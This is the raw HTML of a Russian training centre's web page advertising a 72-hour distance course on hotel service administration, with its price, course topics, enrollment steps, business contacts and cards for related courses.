            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Форма поиска 3">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='поиск курсов...'
                   name='phrase' value=''
                   aria-label="Поиск входа 3"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Поиск автозаполнения, пожалуйста, игнорируйте"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_3_1"
	 data-asp-id="3"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores3_1' class='asp_w asp_r asp_r_3 asp_r_3_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-3'
     data-id="3"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings3_1'
		 class="asp_w asp_ss asp_ss_3 asp_s asp_s_3 asp_s_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro searchsettings"
		 data-id="3"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="15115">
            <input type="hidden" style="display:none;" name="woo_currency" value="RUB">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Общие фильтры</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact3_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt3_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="courses"
               aria-label="Hidden label"
               aria-hidden="true"
               id="3_1customset_3_1100"
               name="customset[]" checked="checked"/>
        <fieldset
        data-asp_invalid_msg="This field is required!"
        class="asp_custom_f asp_sett_scroll asp_filter_cf__tutor_course_level asp_filter_id_1 asp_filter_n_0">
    <legend>уровень</legend>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                data-origvalue="1"               value=""
            checked='checked'/>
        выбрать    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="beginner"
            />
        первичная подготовка    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="intermediate"
            />
        повышение квалификации    </label><br>
    <label class="asp_label">
        <input type="radio" class="asp_radio" name="aspf[_tutor_course_level__1]"
                               value="expert"
            />
        профессиональная переподготовка    </label><br>
</fieldset>
    <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			 .proinput input.orig {margin: -10px 0 0 -4px !important}		</style>
		</div>
</div>

								<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-primary" class="menu__container sm sm-simple"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>	</nav>
</div>

								
								
								
								
								<div class="header-user-buttons">
	<div class="inner">
		<div class="tm-button-wrapper" >		<a  class="tm-button style-bottom-line-alt button-thin tm-button-sm open-popup-login" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Войти</span>
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-flat tm-button-sm open-popup-register button-thin button-light-primary" href="javascript:void(0)">		<div class="button-content-wrapper">

			
							<span class="button-text">Регистрация</span>
			
					</div>
		</a>		</div>	</div>
</div>


											
															</div>
						</div>

						<div id="page-open-mobile-menu" class="header-icon page-open-mobile-menu">
	<div class="burger-icon">
		<span class="burger-icon-top"></span>
		<span class="burger-icon-bottom"></span>
	</div>
</div>

						<div id="page-open-components" class="header-icon page-open-components">
	<div class="inner">
		<div class="circle circle-one"></div>
		<div class="circle circle-two"></div>
		<div class="circle circle-three"></div>
	</div>
</div>
					</div>
				</div>

							</div>
		</div>
	</div>
<!--
	
	<div class="igk1">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div class="pulsing-text">Распродажа 11*11 началась! Скидка до 50%</div>
	</div>
	<div class="igmob">
	<div class="pulsing-text">Распродажа 11*11 началась!<br> Скидка до 50%</div>
	</div>
</div>
</div>
	</div>
	-->
</header>
<!--
<div class="igk2">
	<div class="asd">
	 <div class="containerig">
	 <div class="igcomp">
    <div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
	<div class="igmob">
	<div><img data-lazyloaded="1" src="/pics/hny.webp" width="100%" decoding="async" loading="lazy" class="entered litespeed-loaded"></div>
	</div>
</div>
</div>
	</div>
	-->

				

<script type="text/javascript">

</script>	 
	 
			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner container">
			<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://uchiprof.ru/">Главная</a></li>
<li class="level-2 sub item-archive"><a href="https://uchiprof.ru/courses/">Курсы</a></li>
<li class="level-3 sub item-post_term"><a href="https://uchiprof.ru/course-category/turizm/?tutor-course-filter-category=411">Туризм</a></li>
<li class="level-4 sub item-current tail current"><span>Администрирование в гостиничном сервисе</span></li>
</ul>
		</div>
	</div>
<div class="page-content1">

<div class="tutor-wrap  post-15115 courses type-courses status-publish has-post-thumbnail hentry course-category-turizm course-paid course-purchasable">
	
        
		<div >
	
			<div class="container">
				<div class="row row-center" >
	<div class="col-md-6">										
<div class="maincource imgpos">
								
									<div class="tutor-lesson-feature-image">
                <img data-lazyloaded="1" src="[data-uri]" width="800" height="533" data-src="https://uchiprof.ru/wp-content/uploads/i-105.jpeg" /><noscript><img width="800" height="533" src="https://uchiprof.ru/wp-content/uploads/i-105.jpeg" /></noscript>
            </div>								
							</div>
					</div>
					
				 
					<div class="col-md-6 col-md-first">
						<div class="heading-primary-wrap"><h1 class="title1"> 
		
		
				
			 Курс Администрирование в гостиничном сервисе повышение квалификации. 
 Дистанционный курс
	
	</div>					
		
					 <div class="kat">
	 <a href='https://uchiprof.ru/course-category/turizm/?tutor-course-filter-category=411' class="CoursePresentation">Туризм</a> </div>
			
	 
						
						
						
				
										
	
		
					<div class="heading-description-wrap">
			<div class="heading-description1">
	<!--		В честь Международного дня защиты детей до 10 июня Скидка 40%	
(Перечень курсов каждый день может меняться подробнее по телефону +79054258002)			
		  	При покупке курса до 15 февраля действуют скидки. Подробности у консультанта* 
		Скидка до 70% в честь праздника «День Победы» !!!<br>
Не упустите такую возможность. Регистрируйтесь сейчас, а обучайтесь когда удобно, доступ открыт  24/7<br>
(Период  действия акции по 10 мая 2023г., перечень курсов каждый день может меняться подробнее по телефону +79054258002)		-->	
						</div>
		</div>
			
			 <div class="kat">
			<div class="row">
  <div class="col">Стоимость курса - </div>
  <div class="col"><div class="price12">
	  
			<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>6000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
	
								
						
		</div></div>
</div></div>
		
	
						
						
						
								
		<div data-elementor-type="section" data-elementor-id="7450" class="elementor elementor-7450" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4cace22a elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4cace22a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e51c5c5" data-id="4e51c5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e583c elementor-widget elementor-widget-button" data-id="75e583c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1Nzk4IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-address-book"></i>			</span>
									<span class="elementor-button-text">Оставить заявку</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													

			
		
						
							
								
						
				
				
										
									
<hr>
<b>Как приобрести курс? Нажимайте на выбранный курс и далее:</b><br>
1. Выбрать Купить курс <br>
2. Заполнить Данные<br>
3. Оформить заказ <br>
4. Оплатить  (чек придет на электронную почту)<br>
6. Начать обучение. Доступ к курсу откроется сразу.  <br>
Все наши курсы - это лекционный материал для самостоятельной подготовки, разработанный максимально комфортно для освоения, без видео уроков и участия педагога, поэтому и стоимость соответствующая.<br>
Ознакомиться подробнее вы можете по ссылке:<a href="/osnovnye-svedeniya/" target="_blank" style="color:blue;"><b> Основные сведения о нас</b></a>


				
				
					</div>
				</div>
			</div>	</div>
			
			<div class="container">
			<hr class="section-separator ">
			<div class="section-block m-t-md-6 m-b-md-7">
    <div class="section-block__content">
        <div class="row print-no-wrap">
             		    <div class="col-sm-4 d-flex align-items-baseline">
	<div class="tutor-course-level">
				<span class="meta-label">
					<i class="meta-icon far fa-sliders-h"></i>
					Уровень				</span>
			повышение квалификации		</div></div>
	              
                  		   <div class="col-sm-4 d-flex align-items-baseline">  <div class="tutor-course-duration">
				<span class="meta-label">
					<i class="meta-icon far fa-clock"></i>
					Продолжительность				</span>
72 часа		</div>  </div>
	             
            
                
                  	
        </div>
    </div>
</div>
		
	</div>	
		
		</div>
		</div>
	<div class="container">

		<div class="tutor-full-width-course-body1">
				<div class="row tm-sticky-parent">
					<div class="col-course-content1">
						<div class="tutor-single-course-main-content tm-sticky-column">

							
							
								
														
<h2>Наименование программы: Администрирование в гостиничном сервисе  - 	повышение квалификации. </h2>	
								
<p>									
								
					
		
	
								 	<div class="tutor-single-course-segment tutor-course-content-wrap">
					<h4 class="tutor-segment-title">Об этом курсе</h4>
		
		<div class="tutor-course-content-content">
			<p>Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для специалистов в области гостиничного бизнеса.<br />
Курс включает в себя изучение следующих тем и вопросов:<br />
Основы гостеприимства и управления гостиницами.<br />
Организация работы ресепшен и службы приема гостей.<br />
Бронирование номеров, регистрация гостей и оформление документов.<br />
Работа с жалобами и претензиями гостей.<br />
Организация обслуживания в номерах, услуги бара и ресторана.<br />
Управление персоналом и кадровые вопросы.<br />
Безопасность и контроль доступа в отеле.<br />
Финансовый учет и отчетность в гостиничном бизнесе.<br />
Маркетинг и продвижение гостиничных услуг.<br />
Технологии и инновации в гостиничном секторе.<br />
В результате успешного завершения курса слушатель получит удостоверение о повышении квалификации в области администрирования в гостиничном сервисе, подтверждающее его профессиональные навыки и компетенции.<br />
Таким образом, курс Администрирование в гостиничном сервисе предназначен для тех, кто хочет углубить свои знания и навыки в сфере гостеприимства, повысить свою квалификацию и стать более востребованным специалистом в этой области.</p>
					</div>
	</div>

				<p>
									Условия обучения в нашем центре: 
		</p>
<ul>
<li>Дистанционное обучение 24/7: Учитесь в любое время без отрыва от работы.</li>
<li>Индивидуальный подход: Учитываем потребности и особенности каждого студента.</li>
<li>Документ установленного образца: Получите сертификат на основе лицензии с внесением в ФИС ФРДО.</li>
<li>Индивидуальный личный кабинет: Удобный доступ к учебным материалам и информации о прогрессе.</li>
<li>Техническая помощь: Поддержка по всем вопросам, связанным с обучением.</li>
<li>Налоговый вычет: Возможность оформления налогового вычета на обучение.</li>
<li>Гибкая система скидок: Специальные предложения на корпоративное обучение.</li>
<li>Возможность оформления налогового вычета</li>
<li>Гибкая система скидок на корпоративное обучение</li>

								</ul>	

						
	

	Контакты:<br> Подробности по номеру: <a href="tel:+79054258002" style="color:blue" target="_blank">‪‪+7 905 425-80-02‬‬</a><br>	
Связь через <a href="https://wa.clck.bar/79054258002" style="color:blue" target="_blank">WhatsApp: Удобный способ задать вопросы и получить консультацию.</a> <br>
								</p>
								
												
								
								
																																							

						
								


						

							
								
											<div class="tutor-empty-state td-empty-state tutor-p-32 tutor-text-center">
			<img data-lazyloaded="1" src="[data-uri]" data-src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /><noscript><img src="https://uchiprof.ru/wp-content/plugins/tutor/assets/images/emptystate.svg" alt="Вложение не найдено" width="85%" /></noscript>
			<div class="tutor-fs-6 tutor-color-secondary tutor-text-center">
				Вложение не найдено			</div>
		</div>
									
								<br>
							

							
						</div>
					</div>

				</div>
			
		</div>
	                        </div>
							
							





<div class="conteners">
	<h1> Похожие курсы 
</h1>
    <div class="cards">
		

        
            

		
	<!-- Карточка товара -->
<div class="card">
  <!-- Верхняя часть -->
  <div class="card__top">
    <!-- Изображение-ссылка товара -->

      <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-3/" class="card__image">
		  <img data-lazyloaded="1" src="[data-uri]" width="250" height="164" data-src="https://uchiprof.ru/wp-content/uploads/i-431-250x164.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://uchiprof.ru/wp-content/uploads/i-431-250x164.jpeg 250w, https://uchiprof.ru/wp-content/uploads/i-431-400x262.jpeg 400w, https://uchiprof.ru/wp-content/uploads/i-431-76x50.jpeg 76w, https://uchiprof.ru/wp-content/uploads/i-431.jpeg 480w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="164" src="https://uchiprof.ru/wp-content/uploads/i-431-250x164.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://uchiprof.ru/wp-content/uploads/i-431-250x164.jpeg 250w, https://uchiprof.ru/wp-content/uploads/i-431-400x262.jpeg 400w, https://uchiprof.ru/wp-content/uploads/i-431-76x50.jpeg 76w, https://uchiprof.ru/wp-content/uploads/i-431.jpeg 480w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a>
                 

    <!-- Скидка на товар -->
    <div class="card__label">повышение квалификации</div>
  </div>
  <!-- Нижняя часть -->
  <div class="card__bottom">
    <!-- Цены на товар (с учетом скидки и без)-->
    <div class="card__prices">
      	<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>5000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
     
    </div>
    <!-- Ссылка-название товара -->

     <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-3/" class="card__title">Администрирование в гостиничном сервисе</a>

    <!-- Кнопка добавить в корзину -->
	  <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-3/" class="card__add">подробнее</a>
  </div>
</div>	
		
		
		
		
		
		
		
		
		



        
            

		
	<!-- Карточка товара -->
<div class="card">
  <!-- Верхняя часть -->
  <div class="card__top">
    <!-- Изображение-ссылка товара -->

      <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise/" class="card__image">
		  <img data-lazyloaded="1" src="[data-uri]" width="250" height="188" data-src="https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-250x188.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-250x188.jpg 250w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-500x375.jpg 500w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-768x576.jpg 768w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-400x300.jpg 400w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-600x450.jpg 600w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-67x50.jpg 67w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431.jpg 1024w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="188" src="https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-250x188.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-250x188.jpg 250w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-500x375.jpg 500w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-768x576.jpg 768w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-400x300.jpg 400w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-600x450.jpg 600w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431-67x50.jpg 67w, https://uchiprof.ru/wp-content/uploads/2851ed9de538cffe50164e52d71e4431.jpg 1024w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a>
                 

    <!-- Скидка на товар -->
    <div class="card__label">профессиональная переподготовка</div>
  </div>
  <!-- Нижняя часть -->
  <div class="card__bottom">
    <!-- Цены на товар (с учетом скидки и без)-->
    <div class="card__prices">
      	<div class="tutor-price">
							<div class="price">
						<p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi>16000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></ins></p>					</div>
						</div>
     
    </div>
    <!-- Ссылка-название товара -->

     <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise/" class="card__title">Администрирование в гостиничном сервисе</a>

    <!-- Кнопка добавить в корзину -->
